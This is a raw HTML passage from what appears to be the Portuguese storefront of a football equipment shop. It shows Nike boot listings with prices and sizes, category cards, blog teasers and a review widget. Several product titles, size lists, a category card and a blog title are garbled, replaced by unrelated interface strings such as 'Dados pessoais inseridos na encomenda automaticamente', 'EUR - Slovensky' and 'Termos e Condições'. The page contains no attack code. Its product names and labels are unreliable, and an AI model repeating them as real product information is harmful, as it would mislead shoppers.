position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Tiempo Legend 10 Elite FG" loading="lazy" src="https://i1.t4s.cz/products/ib2467-001/1015554.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/nike.svg" alt="nike" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -20% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> Nike </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Dados pessoais inseridos na encomenda automaticamente <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Branco </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €259,99 </del> €207,90 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  37½   42  </div> </div> </div> </a> <a href="/bebyshop/p/nike-zoom-vapor-16-elite-fg-fq1457-446" class="col-auto product-box-item-small p-0 color-black" data-id="fq1457-446" data-price="269.99" data-brand="Nike" data-category="Chuteiras" data-name="Zoom Mercurial Vapor 16 Elite FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/fq1457-446/1041665-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/fq1457-446/1041665.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/fq1457-446/1041665-480.webp" alt="Zoom Mercurial Vapor 16 Elite FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Zoom Mercurial Vapor 16 Elite FG" loading="lazy" src="https://i1.t4s.cz/products/fq1457-446/1041665.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/nike.svg" alt="nike" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> Nike </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> EUR - Slovensky <span class="d-inline d-lg-none"> - Azul</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Azul </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €269,99 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  37EUR - Países Baixos Dutch  </div> </div> </div> </a> <a href="/bebyshop/p/nike-phantom-6-high-elite-fg-hj2147-446" class="col-auto product-box-item-small p-0 color-black" data-id="hj2147-446" data-price="280" data-brand="Nike" data-category="Chuteiras" data-name="Phantom 6 High Elite FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/hj2147-446/1041671-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/hj2147-446/1041671.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/hj2147-446/1041671-480.webp" alt="Phantom 6 High Elite FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Phantom 6 High Elite FG" loading="lazy" src="https://i1.t4s.cz/products/hj2147-446/1041671.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/nike.svg" alt="nike" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> Nike </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Chuteiras de futebol Termos e Condições High Elite FG <span class="d-inline d-lg-none"> - Azul</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Azul </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €280,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  39   40   40Mostrar todos os artigos  </div> </div> </div> </a> </div> <a href="javascript:" class="product-grid-list-arrow for-left"> <div class="product-grid-list-arrow__svg"> <span class="sr-only btn btn-sm btn-silver-light">Anterior</span> <i class="svg-icon font-em-125 svg-icon--180deg"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></i> </div> </a> <a href="javascript:" class="product-grid-list-arrow for-right"> <div class="product-grid-list-arrow__svg"> <span class="sr-only btn btn-sm btn-silver-light">Próximo</span> <i class="svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></i> </div> </a> </div> <div id="product_only" class="d-none"></div> <div class="h-limit hp-max-width mx-auto"> <div class="headline-strip h4 font-em-sm-125 font-em-lg-15"> <span class=""> Categorias TOP </span> </div> </div> <div class="h-limit hp-max-width mx-auto"> <div class="cards "> <div class="row"> <div class="col-6 col-lg-3 cards-wrap"> <a href="/bebyshop/c/fotbal-kopacky" class="cards-item "> <div class="cards-image cards-image--gradient"> <div class="cards-image-cover aha" style="background-image:url(https\:\/\/i1\.t4s\.cz\/\/galleries\/3\/1030569\.webp);"> <img src="https://i1.t4s.cz/img/1x1.png" loading="lazy" alt=""> </div> </div> <div class="cards-name"> <div class="cards-headline"> <span class="cards-h-title">Chuteiras</span> <p></p> </div> </div> </a> </div> <div class="col-6 col-lg-3 cards-wrap"> <a href="/bebyshop/c/fotbal-obleceni-trenink" class="cards-item "> <div class="cards-image cards-image--gradient"> <div class="cards-image-cover aha" style="background-image:url(https\:\/\/i1\.t4s\.cz\/galleries\/3\/294856\.webp);"> <img src="https://i1.t4s.cz/img/1x1.png" loading="lazy" alt=""> </div> </div> <div class="cards-name"> <div class="cards-headline"> <span class="cards-h-title">EUR - Itália Italiano</span> <p></p> </div> </div> </a> </div> </div> </div> </div> <div class="h-limit mx-auto"> <div class="text-center"> <a href="/bebyshop/brand" class="btn btn-silver-light ">Mostrar todas as marcas</a> </div> </div> <div class="cards-custom-lg h-limit hp-max-width mx-auto my-2 my-lg-5"> <div class="cards-custom-lg-container"> <a href="/bebyshop/pg/house-of-clubs" class="cards-custom-lg-picture"> <picture> <source srcset="https://i1.t4s.cz/galleries/972/954312.webp" media="(min-width: 992px)"></source> <source srcset="https://i1.t4s.cz/galleries/972/954525.jpg" media="(max-width: 991px)"></source> <img src="https://i1.t4s.cz/galleries/972/954525.webp" alt="11teamsports - House Of Clubs" loading="lazy" class="mw-100 w-100"> </picture> </a> <div class="cards-custom-lg-btn-sm d-flex justify-content-center p-4 w-100"> <div class="mt-3 mt-lg-4"> <a href="/bebyshop/pg/house-of-clubs" class="btn btn-light fw-500 px-4"> Descubra agora </a> </div> </div> </div> </div> <div class="h-limit hp-max-width mx-auto"> <div class="headline-strip h4 font-em-sm-125 font-em-lg-15"> <span class=""> <a href="/bebyshop/pg/blog" class="link-black"> Blog </a> </span> </div> </div> <div class="h-limit hp-max-width mx-auto"> <div class="cards cards-scroll cards-scroll-large"> <div class="row"> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-image"> <div class="cards-image-cover" title="Play for More Victories"> <img src="https://i1.t4s.cz//page/2596/perex.jpg?ver=2025-07-01-11-04-49" alt="Play for More Victories" loading="lazy"> </div> </a> <div class="cards-desc p-3 p-lg-4"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-flex"> <div class="mb-2 color-gray"> <span class="text-nowrap">1. 7. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap"> 1 minutos lendo</span> </div> <div class="h5 cards-h-title">Play for More Victories</div> <p class="cards-flex">Prepara-te para o EURO Feminino 2025 com camisolas e chuteiras oficiais da Nike, adidas e PUMA. Faz parte de cada jogo,…</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-image"> <div class="cards-image-cover" title="Termos e Condições"> <img src="https://i1.t4s.cz//page/2592/perex.jpg?ver=2025-06-09-13-22-12" alt="Termos e Condições" loading="lazy"> </div> </a> <div class="cards-desc p-3 p-lg-4"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-flex"> <div class="mb-2 color-gray"> <span class="text-nowrap">9. 6. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap"> 4 minutos lendo</span> </div> <div class="h5 cards-h-title">Termos e Condições</div> <p class="cards-flex">Descobre as novas chuteiras Termos e Condições – precisão, controle e potência em cada toque. Perfeitas para jogadores que…</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-hypervenom-1-rgn-2025" class="cards-image"> <div class="cards-image-cover" title="Nike Hypervenom 1 RGN 2025"> <img src="https://i1.t4s.cz//page/2579/perex.jpg?ver=2025-05-28-13-33-08" alt="Nike Hypervenom 1 RGN 2025" loading="lazy"> </div> </a> <div class="cards-desc p-3 p-lg-4"> <a href="/bebyshop/pg/nike-hypervenom-1-rgn-2025" class="cards-flex"> <div class="mb-2 color-gray"> <span class="text-nowrap">26. 5. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap"> 5 minutos lendo</span> </div> <div class="h5 cards-h-title">Nike Hypervenom 1 RGN 2025</div> <p class="cards-flex">A lenda está de volta! Edição limitada Nike Hypervenom 1 RGN 2025 em breve na 11teamsports. Não percas o regresso das…</p> </a> </div> </div> </div> </div> </div> </div> <div class="h-limit mx-auto"> <div class="text-center"> <a href="/bebyshop/pg/blog" class="btn btn-silver-light">Mostrar todos os artigos</a> </div> </div> </div> </div> </div> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot trustpilot-widget-main-wrap d-flex align-items-center justify-content-center font-em-125"> <div class="trustpilot-customerinfo"> <span class="d-none d-lg-flex gap-6">⅔   40   40⅔   41⅓   42   42⅔   43⅓   44   44⅔   45⅓   46   46⅔   47⅓   48 <strong>Excelente</strong></span> <span class="d-lg-none"><strong>Excelente</strong></span> </div> <div class="trustpilot-stars d-none d-lg-flex"> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="4.5"></span> </div> <div class="trustpilot-trustscore-reviews"> <span class="d-none d-lg-block"><strong>4.5</strong> de 5 com base em <strong>8382 avaliações</strong></span> <span class="d-lg-none">4.5 de 5</span> </div> <div class="svg-icon trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="currentColor"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> <div id="snippet--footerArea"> <div id="footer-wrap" class="footer font-family-title"> <div class="producers"> <div class="page-max-width mx-auto producers--black px-3 py-3 d-none d-lg-block"> <div class="producers-inner"> <a href="/bebyshop/c/11teamsports" aria-label="11teamsports">  <svg id="Ebene_2" data-name="Ebene 2" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1007.42 145.75" fill="currentColor"> <g id="Ebene_1-2" data-name="Ebene 1"> <g> <path class="cls-1" d="M1001.46,69.39h4.56v-11.82c0-12.53-5.08-22.72-14.69-29.48-8.39-5.9-20.2-9.03-35.11-9.32h-.11s-.11,0-.11,0h-27.77s-174,.01-174,.01v.17c-12.94-11.78-30.14-18.95-49.02-18.95-23.81,0-44.95,11.42-58.25,29.08-10.52-9.06-22.36-10.29-31.7-10.29-.07-.07-57.54,0-57.54,0v3.12c-7.64-3.43-16.93-5.16-27.7-5.16s-21.07,1.9-29.24,5.66l-.21-3.62c.34.34-130.63,0-130.63,0l-.52,10.45c-.08,1.56-.16,3.1-.23,4.61l-2-7.06-2.27-8c.32,0-217.07,0-217.07,0v-4.98h-39.7l-2,.93-24.71,11.44v-12.36h-39.7l-2,.93L7.65,29.6l-7.65,3.54,2.19,8.14,5.97,22.12,2.97,11.03,10.54-4.4,6.94-2.9v64.43h52.85v-58.77l6.61-2.76,6.94-2.9v64.43h52.85V62.71h9.39v63.31h11s35.92,0,35.92,0h8.94s0,0,0,0h114.9l1.98-8.51,1.11-4.78h3.14l.89,4.45,1.77,8.83h9.01s60.3,0,60.3,0h9.5s4.52,0,4.52,0h30.22s8.52,0,8.52,0h0s5.21,0,5.21,0h30.32s11.55,0,11.55,0l-.1-2.07c8.44,3.16,17.34,4.09,24.87,4.09,10.67,0,19.54-1.41,26.87-4.29v2.26h11s35.05,0,35.05,0h11s0-11,0-11v-16.18c8.58-.58,15.5-1.91,20.94-4,9.32,29.51,36.91,50.91,69.5,50.91,19.39,0,36.99-7.4,50.05-19.75h0s153.96,0,153.36,0v-19.99c2.8,5.09,6.83,9.43,12,12.87,9.09,6.04,21.51,9.11,36.9,9.11s26.24-2.74,34.79-8.36c9.44-6.18,15.09-17.45,15.09-30.13,0-7.81-2.03-14.58-5.96-20.1ZM71.46,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM137.87,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM632.37,72.66c0,3.84.3,7.61.87,11.29-6.17,2.8-15.99,4.21-29.44,4.21v26.83h-26.49s-5.12,0-5.12,0h0s-3.44,0-3.44,0v-14.89c-1.65,3.28-5.71,8.13-9.12,10.36-6.65,4.37-16.23,6.55-28.75,6.55-19.62,0-30.89-6.59-36.99-15.51.22,4.4.44,8.8.67,13.49h-30.32c-.51-17.01-1.16-33.24-1.93-49.02-2.84,13.24-6.75,29.48-11.8,49.02h-30.22l-12.46-48.67c-.11,13.92-.67,30.2-1.57,48.67h-60.31l-2.66-13.29h-20.88l-3.1,13.29h-95.17v-63.31h-19.94v63.31h-35.92v-63.31h-20.94v-21.92h143.29v22.11h-32.08v8.35h30.74v23.4h-30.74v8.7h33.6l18.09-62.56h46.4l20.16,71.12c.79-14.55,1.99-37.97,3.65-71.12h45.79c2.14,9.84,5.17,25.51,9.3,47.92,1.94-12.14,5.12-28.04,9.47-47.92h45.22c.31,5.53.65,11.65,1.02,18.81,1.74-5.78,6.18-12.16,12.63-15.45,7-3.6,15.72-5.4,26.18-5.4,22.58,0,35.21,8.5,38.69,21.75v-19.71h46.55c10.56,0,18.58,1.95,25.62,8.62-5.46,10.22-8.55,21.89-8.55,34.28ZM734.76,126.23v-57.47h.3l18.7,8.33,4.23-19.58-27.03-11.97h-21.61v88.17c-1.37.09-2.74.14-4.13.14s-2.77-.05-4.13-.14V45.54h-21.61l-27.03,11.97,4.23,19.58,18.7-8.33h.3v57.47c-18.75-10.4-31.43-30.39-31.43-53.35,0-33.67,27.3-60.97,60.97-60.97s60.97,27.3,60.97,60.97c0,22.96-12.69,42.95-31.43,53.35ZM986.3,110.41c-6.65,4.37-16.23,6.55-28.75,6.55-26.99,0-41.03-10.31-42.42-27.21l-.21-5.97h33.66c-.07,3.7.2,6.62.9,8.37,1.09,2.83,3.28,4.24,6.59,4.24,1.67,0,3.1-.68,4.29-2.04,1.18-1.36,1.77-2.89,1.77-4.6,0-4.16-4.02-7.21-12.07-9.13-12.95-3.09-20.44-5.12-22.45-6.08-8.05-3.82-12.07-10.12-12.07-18.89,0-1.26.1-2.47.26-3.64h-18.15v62.97h-35.92v-62.97h-18.75c-.47,10.77-5.59,17.32-15.49,19.53,5.88,1.1,9.97,3.84,12.26,8.2,1.55,2.88,2.68,7.87,3.38,14.99.82,8.34,1.99,14.98,3.54,20.25h-34.68c-1.6-5.52-2.76-11.62-3.62-18.65-.27-2.24-.8-4.85-1.58-7.81-1.28-2.51-3.73-3.71-7.34-3.6h-1.17v30.06h-33.71c8.53-11.93,13.55-26.54,13.55-42.32s-5.18-30.86-13.97-42.9h191.88c25.3.47,39,9.75,39,27.79v.82h-31.9v-.55c-.01-2.48-.51-4.62-1.52-6.4-1.28-2.34-3.11-3.51-5.49-3.51-2.01,0-3.72.67-5.09,2-1.39,1.34-2.07,2.97-2.07,4.9,0,3.36,4.08,5.87,12.24,7.58,11.78,2.42,19.42,4.54,22.92,6.36,8.2,4.23,12.31,11.14,12.31,20.72,0,8.36-3.49,16.58-10.13,20.94Z"></path> <polygon class="cls-1" points="326.89 80.21 338.97 80.21 333.08 51.63 326.89 80.21"></polygon> <path class="cls-1" d="M612.03,49.84c-1.17-.75-3.63-1.39-8.8-1.11v17.98l1.34.11c7.22,0,10.72-3.06,10.84-9.19.08-4-1.46-6.56-3.38-7.79Z"></path> <path class="cls-1" d="M537.85,57.65c0-2.49-.51-4.63-1.52-6.41-1.28-2.34-3.11-3.51-5.48-3.51-2.02,0-3.72.67-5.1,2-1.39,1.34-2.08,2.98-2.08,4.9,0,3.35,4.09,5.87,12.25,7.59,11.79,2.41,19.42,4.53,22.92,6.34,4.63,2.39,7.9,5.66,9.91,9.74v-19.93h-30.9v-.72Z"></path> <path class="cls-1" 